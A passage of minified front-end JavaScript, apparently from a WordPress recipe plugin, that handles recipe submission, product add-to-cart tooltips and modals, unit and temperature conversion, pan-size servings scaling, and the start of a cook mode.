e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=o,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)i.updateButtons(e,"remove")})):alert("Something went wrong. Please try again later.")}))}},a=()=>{window.WPRecipeMaker.shoppingList.init()},"loading"!=document.readyState?a():document.addEventListener("DOMContentLoaded",a)},2860:(e,t,r)=>{"use strict";var n;r(150),r(7404),r(7743);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.submission={init(){const e=document.querySelector("#wprmprs_submit");e&&e.addEventListener("click",(e=>{this.onClickSubmit(e.target)}));const t=document.querySelectorAll('.wprm-recipe-submission input[type="file"]');for(let r of t)r.addEventListener("change",(e=>{this.checkFileSize(e.target)}))},onClickSubmit(e){e.form.reportValidity()&&(e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.value="...")},onSubmit:e=>!e.classList.contains("is-submitting")&&(e.classList.add("is-submitting"),!0),checkFileSize(e){const t=e.files;if(t.length){const r=t[0];let n=wprmp_public.recipe_submission.max_file_size;if(e.dataset.hasOwnProperty("maxSize")&&e.dataset.maxSize&&(n=parseInt(e.dataset.maxSize)),n<r.size){e.value="";const t=this.formatBytes(n);alert(wprmp_public.recipe_submission.text.image_size+" "+t)}}},formatBytes(e,t=2){if(0===e)return"0 Bytes";const r=t<0?0:t,n=Math.floor(Math.log(e)/Math.log(1024));return parseFloat((e/Math.pow(1024,n)).toFixed(r))+""+["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"][n]}},n=()=>{window.WPRecipeMaker.submission.init()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n);var i=r(4558),o=(r(2998),r(942));const a={cartCache:null,cartCacheTime:null,cartCacheTimeout:3e4,init(){this.addTooltips()},addTooltips(){const e=document.querySelectorAll(".wprm-recipe-product-icon-container");for(let t of e){t._tippy&&t._tippy.destroy();const e=this.createTooltipContent(t);(0,i.Ay)(t,{content:e,allowHTML:!0,interactive:!0,trigger:"mouseenter focus",theme:"wprm-products",placement:"right",arrow:!0,onShow(e){a.cleanupEventListeners(e.popper),a.checkServingSizeChanges(e.popper,t),a.initQuantityControls(e.popper),a.loadCartSummary(e.popper)},onHide(e){a.cleanupEventListeners(e.popper)}})}},createTooltipContent(e){const t=e.dataset.productId,r=e.dataset.productName,n=e.dataset.productPrice,i=e.dataset.productImage,a=e.dataset.productUrl,s=this.getRoundedQuantity(e.dataset.productAmount),c=e.dataset.variationId,p=e.dataset.variationName;let l='<div class="wprmp-product-tooltip">';return i&&(l+=`<div class="wprmp-product-tooltip-image"><img src="${i}" alt="${r}" /></div>`),l+='<div class="wprmp-product-tooltip-content">',l+=a?`<div class="wprmp-product-tooltip-name"><a href="${a}" target="_blank">${r} <span class="wprmp-external-link-icon">↗</span></a></div>`:`<div class="wprmp-product-tooltip-name">${r}</div>`,p&&(l+=`<div class="wprmp-product-tooltip-variation">${p}</div>`),n&&(l+=`<div class="wprmp-product-tooltip-price">${n}</div>`),l+='<div class="wprmp-product-tooltip-quantity-cart">',l+=`<input type="number" class="wprmp-quantity-input" value="${s}" min="1" />`,l+=`<button type="button" class="wprmp-add-to-cart-btn" data-product-id="${t}" data-variation-id="${c||""}">${(0,o.f)("Add to Cart")}</button>`,l+="</div>",l+='<div class="wprmp-product-tooltip-cart-summary">',l+=`<span class="wprmp-cart-count">${(0,o.f)("Loading cart...")}</span>`,l+="</div>",l+="</div>",l+="</div>",l},getRoundedQuantity(e){const t=parseFloat(e);return Number.isNaN(t)?1:Math.max(1,Math.ceil(t))},initQuantityControls(e){const t=e.querySelector(".wprmp-quantity-input"),r=e.querySelector(".wprmp-add-to-cart-btn");if(r){const n=n=>{n.preventDefault();const i=e._tippy.reference;this.handleAddToCart(r,t,i)};r._addToCartHandler=n,r.addEventListener("click",n)}},cleanupEventListeners(e){const t=e.querySelector(".wprmp-add-to-cart-btn");t&&t._addToCartHandler&&(t.removeEventListener("click",t._addToCartHandler),delete t._addToCartHandler)},checkServingSizeChanges(e,t){if("equipment"===t.dataset.productType)return;const r=this.getRecipeIdFromElem(t);r&&window.WPRecipeMaker&&window.WPRecipeMaker.manager&&window.WPRecipeMaker.manager.getRecipe(r).then((r=>{if(r&&r.data){const n=r.data.currentServingsParsed,i=r.data.originalServingsParsed;if(n&&i&&n!==i){const r=n/i,o=parseFloat(t.dataset.productAmount);if(o&&1!==r){const t=this.getRoundedQuantity(o*r),n=e.querySelector(".wprmp-quantity-input");n&&(n.value=t)}}}}))},getRecipeIdFromElem(e){let t=e.dataset.recipe;if(!t)for(let r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},loadCartSummary(e){const t=e.querySelector(".wprmp-cart-count");t&&(this.cartCache&&this.cartCacheTime&&Date.now()-this.cartCacheTime<this.cartCacheTimeout?this.displayCartSummary(t,this.cartCache):(t.textContent=(0,o.f)("Loading cart..."),this.getCartData().then((e=>{this.cartCache=e,this.cartCacheTime=Date.now(),this.displayCartSummary(t,e)})).catch((e=>{console.error("Failed to load cart data:",e),t.textContent=(0,o.f)("Unable to load cart")}))))},displayCartSummary(e,t){if(t&&t.item_count>0){const r=t.total?` - ${t.total}`:"",n=(0,o.f)("your cart"),i=t.cart_url||"#",a="#"!==i?(0,o.f)("%d in %s").replace("%d",t.item_count).replace("%s",`<a href="${i}" class="wprmp-cart-link">${n}</a>`):(0,o.f)("%d in %s").replace("%d",t.item_count).replace("%s",n);e.innerHTML=a+r}else e.textContent=(0,o.f)("Cart is empty")},invalidateCartCache(){this.cartCache=null,this.cartCacheTime=null},refreshAllCartSummaries(){document.querySelectorAll(".wprmp-product-tooltip-cart-summary .wprmp-cart-count").forEach((e=>{this.loadCartSummary(e.closest(".wprmp-product-tooltip"))}))},getCartData:()=>new Promise(((e,t)=>{const r=new FormData;r.append("action","wprmp_get_cart_data"),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&r.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:r,credentials:"same-origin"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);return e.text()})).then((r=>{try{const n=JSON.parse(r);n.success?e(n.data):t(new Error(n.data.message||"Failed to get cart data"))}catch(n){console.error("JSON parse error:",n),console.error("Response text:",r),t(new Error("Invalid JSON response"))}})).catch((t=>{console.error("Cart data fetch error:",t),e({item_count:0,total:"",cart_url:"#"})}))})),handleAddToCart(e,t,r){const n=e.dataset.productId,i=e.dataset.variationId,a=t.value,s=e.textContent;e.style.minWidth=e.offsetWidth+"px",e.textContent=(0,o.f)("Adding..."),e.disabled=!0;const c=new FormData;c.append("action","wprmp_add_product_to_cart"),c.append("product_id",n),c.append("quantity",a),i&&c.append("variation_id",i),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&c.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:c,credentials:"same-origin"}).then((e=>e.json())).then((t=>{t.success?(e.textContent=(0,o.f)("Added!"),e.classList.add("wprmp-success"),this.showSuccessIcon(e,r),this.invalidateCartCache(),this.refreshAllCartSummaries(),setTimeout((()=>{e.textContent=s,e.disabled=!1,e.classList.remove("wprmp-success")}),2e3)):(alert(t.data.message||"Failed to add product to cart"),e.textContent=s,e.disabled=!1)})).catch((t=>{console.error("Add to cart error:",t),alert((0,o.f)("Something went wrong. Please try again.")),e.textContent=s,e.disabled=!1}))},showSuccessIcon(e,t){if(t){const e=t.innerHTML;t.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="20,6 9,17 4,12"></polyline></svg>',t.classList.add("wprmp-success-icon"),setTimeout((()=>{t.innerHTML=e,t.classList.remove("wprmp-success-icon")}),2e3)}}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(()=>a.init())):a.init();const s={init(){this.addModalHandlers(),this.addModalEventListeners()},addModalHandlers(){document.addEventListener("click",(e=>{const t=e.target.closest(".wprm-recipe-add-products-to-cart");if(t&&t.dataset.modalUid){e.preventDefault();const r=t.dataset.modalUid,n=t.dataset.recipeId;window.WPRecipeMaker&&window.WPRecipeMaker.modal&&window.WPRecipeMaker.modal.open(r,{recipe:n})}}))},addModalEventListeners(){document.addEventListener("wprm-modal-open",(e=>{"products"===e.detail.type&&this.initializeModal(e.detail.modal)})),document.addEventListener("wprm-modal-close",(e=>{"products"===e.detail.type&&this.cleanupModal(e.detail.modal)}))},initializeModal(e){e._wprmpEventListeners=[],this.updateButtonText(),this.addProductEventListeners(e),this.checkServingSizeChanges(e),this.addAddToCartListener(e),this.resetGoToCartButton(e),this.addCartSummaryToFooter(e),this.loadCartSummary(e)},cleanupModal(e){e._wprmpEventListeners&&(e._wprmpEventListeners.forEach((({element:e,event:t,handler:r})=>{e.removeEventListener(t,r)})),e._wprmpEventListeners=[])},addProductEventListeners(e){const t=e.querySelector(".wprm-popup-modal__content");if(!t)return;const r=e=>{e.target.classList.contains("wprmp-product-select")&&this.handleProductSelection(e.target)};t.addEventListener("change",r),e._wprmpEventListeners.push({element:t,event:"change",handler:r});const n=e=>{e.target.classList.contains("wprmp-quantity-input")&&this.handleQuantityChange(e.target)};t.addEventListener("input",n),e._wprmpEventListeners.push({element:t,event:"input",handler:n})},handleProductSelection(e){const t=e.closest(".wprmp-product-item");t&&(e.checked?t.classList.remove("wprmp-product-disabled"):t.classList.add("wprmp-product-disabled")),this.updateButtonText()},handleQuantityChange(e){parseInt(e.value)<1&&(e.value=1)},addAddToCartListener(e){const t=e.querySelector(".wprmp-add-products-to-cart-btn");if(!t)return;const r=()=>{this.handleAddToCart(e)};t.addEventListener("click",r),e._wprmpEventListeners.push({element:t,event:"click",handler:r})},handleAddToCart(e){const t=this.getSelectedProducts(e);if(0===t.length)return void alert((0,o.f)("Please select at least one product to add to cart."));const r=e.querySelector(".wprmp-add-products-to-cart-btn"),n=r.textContent;r.textContent=(0,o.f)("Adding to Cart..."),r.disabled=!0,this.addProductsToCart(t).then((()=>{const t=e._wprmpEventListeners.find((e=>e.element===r&&"click"===e.event));t&&(r.removeEventListener("click",t.handler),e._wprmpEventListeners=e._wprmpEventListeners.filter((e=>!(e.element===r&&"click"===e.event)))),this.configureButtonAsClose(e,r),this.enableGoToCartButton(e),this.loadCartSummary(e)})).catch((e=>{console.error("Add to cart error:",e),alert((0,o.f)("Failed to add products to cart. Please try again.")),r.textContent=n,r.disabled=!1}))},getSelectedProducts(e){const t=[];return e.querySelectorAll(".wprmp-product-item").forEach(((e,r)=>{const n=e.querySelector(".wprmp-product-select");if(n&&n.checked){const r=e.dataset.productId,n=e.dataset.variationId,i=e.querySelector(".wprmp-quantity-input"),o=i?parseInt(i.value):1;t.push({product_id:r,variation_id:n,quantity:o})}})),t},async addProductsToCart(e){for(const t of e)await this.addSingleProductToCart(t)},async addSingleProductToCart(e){const t=new FormData;t.append("action","wprmp_add_product_to_cart"),t.append("product_id",e.product_id),t.append("quantity",e.quantity),e.variation_id&&t.append("variation_id",e.variation_id),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&t.append("_wpnonce",wprm_public.api_nonce);const r=await fetch(wprm_public.ajax_url,{method:"POST",body:t,credentials:"same-origin"}),n=await r.json();if(!n.success)throw new Error(n.data.message||"Failed to add product to cart");return n},checkServingSizeChanges(e){const t=this.getRecipeIdFromModal(e);t&&window.WPRecipeMaker&&window.WPRecipeMaker.manager&&window.WPRecipeMaker.manager.getRecipe(t).then((t=>{if(t&&t.data){const r=t.data.currentServingsParsed,n=t.data.originalServingsParsed;if(r&&n&&r!==n){const t=r/n;e.querySelectorAll('.wprmp-product-item[data-type="ingredient"]').forEach((e=>{const r=parseFloat(e.dataset.originalAmount);if(r&&1!==t){const n=Math.ceil(r*t),i=e.querySelector(".wprmp-quantity-input");i&&(i.value=n)}}))}}}))},getRecipeIdFromModal(e){let t=e.dataset.recipeId;if(!t)for(let r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},updateButtonText(){document.querySelectorAll('.wprm-popup-modal[data-type="products"]').forEach((e=>{const t=e.querySelector(".wprmp-add-products-to-cart-btn");if(!t)return;const r=e.querySelectorAll(".wprmp-product-select:checked").length;t.textContent=1===r?(0,o.f)("Add 1 Product to Cart"):(0,o.f)("Add %d Products to Cart").replace("%d",r),t.disabled=0===r}))},addCartSummaryToFooter(e){const t=e.querySelector(".wprm-popup-modal__footer");if(!t)return;if(t.querySelector(".wprmp-modal-cart-summary"))return;const r=document.createElement("div");r.className="wprmp-modal-cart-summary",r.innerHTML=`<div class="wprmp-product-tooltip-cart-summary"><span class="wprmp-cart-count">${(0,o.f)("Loading cart...")}</span></div>`,t.appendChild(r)},loadCartSummary(e){const t=e.querySelector(".wprmp-cart-count");return t?(t.textContent=(0,o.f)("Loading cart..."),this.getCartData().then((r=>(this.displayCartSummary(e,t,r),r))).catch((e=>(console.error("Failed to load cart data:",e),t.textContent=(0,o.f)("Unable to load cart"),null)))):Promise.resolve(null)},displayCartSummary(e,t,r){if(r&&r.item_count>0){const n=r.total?` - ${r.total}`:"",i=(0,o.f)("your cart"),a=r.cart_url||"#",s="#"!==a?(0,o.f)("%d in %s").replace("%d",r.item_count).replace("%s",`<a href="${a}" class="wprmp-cart-link">${i}</a>`):(0,o.f)("%d in %s").replace("%d",r.item_count).replace("%s",i);t.innerHTML=s+n,e&&(e.dataset.cartUrl=a)}else t.textContent=(0,o.f)("Cart is empty"),e&&(e.dataset.cartUrl="#")},getCartData:()=>new Promise(((e,t)=>{const r=new FormData;r.append("action","wprmp_get_cart_data"),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&r.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:r,credentials:"same-origin"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);return e.text()})).then((r=>{try{const n=JSON.parse(r);n.success?e(n.data):t(new Error(n.data.message||"Failed to get cart data"))}catch(n){console.error("JSON parse error:",n),console.error("Response text:",r),t(new Error("Invalid JSON response"))}})).catch((t=>{console.error("Cart data fetch error:",t),e({item_count:0,total:"",cart_url:"#"})}))})),configureButtonAsClose(e,t){t.textContent=(0,o.f)("Close Modal"),t.classList.add("wprmp-success"),t.disabled=!1,t.onclick=()=>{window.WPRecipeMaker&&window.WPRecipeMaker.modal&&window.WPRecipeMaker.modal.close(e.id.replace("wprm-popup-modal-",""))}},resetGoToCartButton(e){const t=e.querySelector(".wprmp-go-to-cart-btn");t&&(t.disabled=!0,t.classList.remove("wprmp-success"),t.onclick=null,t.setAttribute("hidden","hidden"))},enableGoToCartButton(e){const t=e.querySelector(".wprmp-go-to-cart-btn");if(!t)return;const r=t.dataset.cartUrl;r&&"#"!==r&&(t.removeAttribute("hidden"),t.disabled=!1,t.classList.add("wprmp-success"),t.onclick=()=>{window.location.href=r})}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(()=>s.init())):s.init()},150:(e,t,r)=>{"use strict";r(6982);var n,i=r(9707);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.conversion={init(){document.addEventListener("click",(function(e){e.target.matches(".wprm-unit-conversion")&&(e.preventDefault(),WPRecipeMaker.conversion.clickSystem(e.target)),e.target.matches(".wprm-unit-conversion-checkbox")&&WPRecipeMaker.conversion.toggleSwitch(e.target)}),!1),document.addEventListener("change",(function(e){e.target.matches(".wprm-unit-conversion-dropdown")&&WPRecipeMaker.conversion.changeDropdown(e.target)}),!1),document.addEventListener("wprm-recipe-change",(e=>{"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&(WPRecipeMaker.conversion.updateSelectors(e),WPRecipeMaker.conversion.updateTemperatures(e),wprmp_public.settings.unit_conversion_enabled&&wprmp_public.settings.unit_conversion_remember&&localStorage.setItem("wprm-unit-system",e.data.currentSystem))}))})),setTimeout((()=>{WPRecipeMaker.conversion.setPreferedUnitSystem()}),100)},setPreferedUnitSystem(){if(wprmp_public.settings.unit_conversion_enabled&&wprmp_public.settings.unit_conversion_remember){let e=localStorage.getItem("wprm-unit-system");if(e&&(e=parseInt(e),!isNaN(e)&&0<e)){const t=window.WPRecipeMaker.manager.findRecipesOnPage();for(let r of t)window.WPRecipeMaker.manager.getRecipe(r).then((t=>{t&&t.data.currentSystem!==e&&t.setUnitSystem(e)}))}}},clickSystem(e){const t=e.dataset.recipe,r=parseInt(e.dataset.system);e.classList.contains("wprmpuc-active")||(window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"link"}),this.setSystem(t,r))},toggleSwitch(e){const t=e.dataset.recipe;let r=e.checked?e.dataset.onSystem:e.dataset.offSystem;r=parseInt(r),window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"switch"}),this.setSystem(t,r)},changeDropdown(e){const t=e.dataset.recipe,r=parseInt(e.value);window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"dropdown"}),this.setSystem(t,r)},setSystem(e,t){window.WPRecipeMaker.manager.getRecipe(e).then((e=>{e&&e.setUnitSystem(t)}))},updateSelectors(e){const t=document.querySelectorAll(".wprm-unit-conversion-container-"+e.id);for(let r of t){const t=r.querySelector(".wprm-unit-conversion-dropdown"),n=r.querySelector(".wprm-unit-conversion-checkbox");if(t)t.value=e.data.currentSystem;else if(n)n.checked=e.data.currentSystem===parseInt(n.dataset.onSystem);else{const t=r.querySelectorAll(".wprm-unit-conversion");for(let r of t){const t=parseInt(r.dataset.system);e.data.currentSystem===t?r.classList.add("wprmpuc-active"):r.classList.remove("wprmpuc-active")}}}},updateTemperatures(e){if("change"===wprmp_public.settings.unit_conversion_temperature){const t=wprmp_public.settings[`unit_conversion_system_${e.data.currentSystem}_temperature`],r=document.querySelectorAll(`#wprm-recipe-container-${e.id}, .wprm-recipe-roundup-item-${e.id}, .wprm-print-recipe-${e.id}, .wprm-recipe-${e.id}-instructions-container`);for(let e of r){const r=e.querySelectorAll(".wprm-temperature-container");for(let e of r){const r=WPRecipeMaker.temperature.getData(e);if((e.dataset.hasOwnProperty("currentUnit")?e.dataset.currentUnit:r.unit)!==t){let n;if(t===r.unit)n=r.value;else{const e=(0,i.L)(r.value);n="C"===t?5*(e-32)/9:9*e/5+32,"round_5"===wprmp_public.settings.unit_conversion_temperature_precision?n=5*Math.round(n/5):"round_10"===wprmp_public.settings.unit_conversion_temperature_precision&&(n=10*Math.round(n/10)),n=(0,i.V)(n,0)}e.querySelector(".wprm-temperature-value").innerHTML=n,e.querySelector(".wprm-temperature-unit").innerHTML=` °${t}`,e.dataset.currentUnit=t}}}}}},n=()=>{window.WPRecipeMaker.conversion.init()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n)},6982:(e,t,r)=>{"use strict";var n,i=r(4558),o=(r(2998),r(9707));window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.advancedServings={load(){document.addEventListener("wprm-recipe-change",(e=>{"servings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.adjustedServingsDirectly(e)})),"advancedServings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.updateAdvancedServingsDisplay(e)})),"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.updateUnitOnUnitSystemChange(e)}))})),window.WPRecipeMaker.advancedServings.init()},init(){if(!document.querySelector("body").classList.contains("wprm-print")){const e=document.querySelectorAll("span.wprm-recipe-advanced-servings-input");for(let t of e){let e=document.createElement("a");e.innerHTML=t.innerHTML,e.setAttribute("href","#"),e.setAttribute("role","button");const r=[...t.attributes].reduce(((e,t)=>(e[t.name]=t.value,e)),{});for(let t of Object.keys(r))e.setAttribute(t,r[t]);t.parentNode.replaceChild(e,t),e.onclick=e=>{e.preventDefault(),WPRecipeMaker.advancedServings.onClickInput(e.target)},r.hasOwnProperty("aria-label")&&(0,i.Ay)(e,{theme:"wprm",content:r["aria-label"]})}}},onClickInput(e){e.classList.contains("wprm-recipe-advanced-servings-input-shape")?WPRecipeMaker.advancedServings.toggleShape(e):e.classList.contains("wprm-recipe-advanced-servings-input-unit")?WPRecipeMaker.advancedServings.toggleUnit(e):WPRecipeMaker.advancedServings.changeNumber(e)},changeNumber(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((t=>{if(t){const r=e.getAttribute("aria-label"),n=e.innerText,i=prompt(`${r}:`,n);if(i){const r=WPRecipeMaker.advancedServings.parse(i);if(r&&0<r){let n={};n[e.dataset.type]=r,t.setAdvancedServings(n)}}}}))},toggleShape(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((e=>{if(e){const t="round"===e.data.currentAdvancedServings.shape?"rectangle":"round";e.setAdvancedServings({shape:t})}}))},toggleUnit(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((e=>{if(e){const t="cm"===e.data.currentAdvancedServings.unit?"inch":"cm";e.setAdvancedServings({unit:t})}}))},adjustedServingsDirectly(e){const t=WPRecipeMaker.advancedServings.getServingsFromAdvancedServings(e),r=e.data.currentServingsParsed;r!==t&&(r===e.data.originalServingsParsed?e.setAdvancedServings(e.data.originalAdvancedServings):e.setAdvancedServings({diameter:"?",width:"?",length:"?"}))},getRecipeFromElem(e){let t=!1;for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-advanced-servings-container")){t=r;break}return t?window.WPRecipeMaker.manager.getRecipe(t.dataset.recipe):Promise.resolve(!1)},updateUnitOnUnitSystemChange(e){if(wprmp_public.settings.unit_conversion_advanced_servings_conversion){const t=wprmp_public.settings[`unit_conversion_system_${e.data.currentSystem}_length_unit`];t!==e.data.currentAdvancedServings.unit&&e.setAdvancedServings({unit:t})}},updateAdvancedServingsDisplay(e){const t=document.querySelectorAll(`.wprm-recipe-advanced-servings-${e.id}-container`),r=e.data.currentAdvancedServings;for(let i of t){const e=i.querySelector(".wprm-recipe-advanced-servings-input-shape");e.innerHTML=e.dataset[`shape${r.shape[0].toUpperCase()+r.shape.slice(1)}`],"round"===r.shape?(i.querySelector(".wprm-recipe-advanced-servings-round").style.display="",i.querySelector(".wprm-recipe-advanced-servings-rectangle").style.display="none"):(i.querySelector(".wprm-recipe-advanced-servings-rectangle").style.display="",i.querySelector(".wprm-recipe-advanced-servings-round").style.display="none");const t=i.querySelectorAll(".wprm-recipe-advanced-servings-input-unit");for(let n of t)n.innerHTML=n.dataset[`unit${r.unit[0].toUpperCase()+r.unit.slice(1)}`];i.querySelector(".wprm-recipe-advanced-servings-input-diameter").innerHTML=WPRecipeMaker.advancedServings.format(r.diameter),i.querySelector(".wprm-recipe-advanced-servings-input-width").innerHTML=WPRecipeMaker.advancedServings.format(r.width),i.querySelector(".wprm-recipe-advanced-servings-input-length").innerHTML=WPRecipeMaker.advancedServings.format(r.length),r.height&&(i.querySelector(".wprm-recipe-advanced-servings-input-height").innerHTML=WPRecipeMaker.advancedServings.format(r.height))}const n=WPRecipeMaker.advancedServings.getServingsFromAdvancedServings(e);n&&e.setServings(n)},getServingsFromAdvancedServings(e){if(e){const t=e.data.currentAdvancedServings,r=e.data.originalAdvancedServings;if("?"===t.height)return!1;if("round"===t.shape){if("?"===t.diameter)return!1}else if("?"===t.width||"?"===t.length)return!1;const n=0<r.height;let i=WPRecipeMaker.advancedServings.getArea(r),o=WPRecipeMaker.advancedServings.getArea(t);if(n){i*="inch"===r.unit?2.54*r.height:r.height,o*="inch"===t.unit?2.54*t.height:t.height}const a=o/i;return e.data.originalServingsParsed*a}return!1},getArea(e){let t=e.diameter/2,r=e.width,n=e.length;return"inch"===e.unit&&(t*=2.54,r*=2.54,n*=2.54),"round"===e.shape?Math.PI*t*t:r*n},parse:e=>(0,o.L)(e),format(e){const t=(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals);return isNaN(t)?e:t}},n=()=>{window.WPRecipeMaker.advancedServings.load()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n);r(4123);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.cookMode={currentModalElement:null,currentModalUid:null,currentScreen:"overview",currentStepIndex:0,totalSteps:0,completedSteps:new Set,currentRecipeId:null,savedProgress:{},touchStartX:0,touchStartY:0,touchEndX:0,touchEndY:0,eventHandlers:[],init(){document.addEventListener("wprm-modal-open",(e=>{"cook-mode"===e.detail.type&&window.WPRecipeMaker.cookMode.opened(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-modal-close",(e=>{"cook-mode"===e.detail.type&&window.WPRecipeMaker.cookMode.closed(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-cook-mode")){e.preventDefault();const r=t.dataset.modalUid;let n=t.dataset.recipeId;n=parseInt(n),r&&n&&window.WPRecipeMaker.modal.open(r,{recipe:n});break}}),!1)},async opened(e,t,r){const n=r.recipe;if(!n)return;const i=document.getElementById("wprm-popup-modal-"+e);if(!i)return;if(!i.querySelector(".wprm-cook-mode"))return;this.currentModalElement=i,this.currentModalUid=e,this.currentRecipeId=n,window.WPRecipeMaker.timer&&(window.WPRecipeMaker.timer.clearCookModeTimers(i),window.WPRecipeMaker.timer.bindTimers(i));const o=i.querySelectorAll(".wprm-cook-mode-instruction-step");this.totalSteps=o.length;const a=this.savedProgress[n];if(a){this.currentScreen=a.screen||"overview";const e=a.stepIndex||0;this.currentStepIndex=Math.min(e,this.totalSteps>0?this.totalSteps-1:0),this.completedSteps=new Set(a.completedSteps||[])}else this.currentScreen="overview",this.currentStepIndex=0,this.completedSteps.clear();try{const e=await window.WPRecipeMaker.manager.getRecipe(n);if(e&&e.data){const t=e.data.currentServingsParsed,r=e.data.currentSystem;if(null!=t){const e=i.querySelector(".wprm-cook-mode-servings-input");e&&(e.value=t);const r=i.querySelector(".wprm-cook-mode-servings-decrease"),n=i.querySelector(".wprm-cook-mode-servings-increase");r&&n&&this.updateServingsButtons(r,n,t)}if(null!=r){i.querySelectorAll(".wprm-cook-mode-unit-button").forEach((e=>{parseInt(e.dataset.system)===r?e.classList.add("active"):e.classList.remove("active")}))}}}catch(s){console.error("Error getting recipe data:",s)}if(a)if("cooking"===a.screen){const e=i.querySelector(".wprm-cook-mode-screen-overview"),t=i.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none"),t&&(t.style.display="flex");const r=i.querySelector(".wprm-cook-mode-start-button"),n=i.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="none"),n&&(n.style.display="block")}else"thank-you"===a.screen&&this.showThankYouScreen();this.setupEventListeners(),this.setupBeforeUnloadWarning(),this.updateStepDisplay(),this.updateProgress()},closed(e,t,r){this.currentRecipeId&&(this.savedProgress[this.currentRecipeId]={screen:this.currentScreen,stepIndex:this.currentStepIndex,completedSteps:Array.from(this.completedSteps)}),this.cleanupEventListeners(),this.removeBeforeUnloadWarning(),window.WPRecipeMaker.timer&&window.WPRecipeMaker.timer.clearCookModeTimers(this.currentModalElement),window.WPRecipeMaker.preventSleep&&window.WPRecipeMaker.preventSleep.unlock(),this.currentModalElement=null,this.currentModalUid=null,this.currentRecipeId=null,this.currentScreen="overview",this.currentStepIndex=0,this.totalSteps=0,this.completedSteps.clear()},setupEventListeners(){if(!this.currentModalElement)return;this.cleanupEventListeners();const e=this.currentModalElement.querySelector(".wprm-cook-mode-servings-decrease"),t=this.currentModalElement.querySelector(".wprm-cook-mode-servings-increase"),r=this.currentModalElement.querySelector(".wprm-cook-mode-servings-input");if(e){const n=()=>{const n=parseFloat(r.value)||1,i=Math.max(1,n-1);r.value=i,this.updateServings(i),this.updateServingsButtons(e,t,i)};e.addEventListener("click",n),this.eventHandlers.push({element:e,event:"click",handler:n})}if(t){const n=()=>{const n=(parseFloat(r.value)||1)+1;r.value=n,this.updateServings(n),this.updateServingsButtons(e,t,n)};t.addEventListener("click",n),this.eventHandlers.push({element:t,event:"click",handler:n})}if(r){const n=()=>{const n=parseFloat(r.value)||1;this.updateServings(n),this.updateServingsButtons(e,t,n)};if(r.addEventListener("change",n),this.eventHandlers.push({element:r,event:"change",handler:n}),e&&t){const n=parseFloat(r.value)||1;this.updateServingsButtons(e,t,n)}}this.currentModalElement.querySelectorAll(".wprm-cook-mode-unit-button").forEach((e=>{const t=()=>{const t=parseInt(e.dataset.system);this.updateUnitSystem(t)};e.addEventListener("click",t),this.eventHandlers.push({element:e,event:"click",handler:t})}));const n=this.currentModalElement.querySelector(".wprm-cook-mode-start-button");if(n){const e=()=>{this.startCooking()};n.addEventListener("click",e),this.eventHandlers.push({element:n,event:"click",handler:e})}const i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev"),o=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next");if(i){const 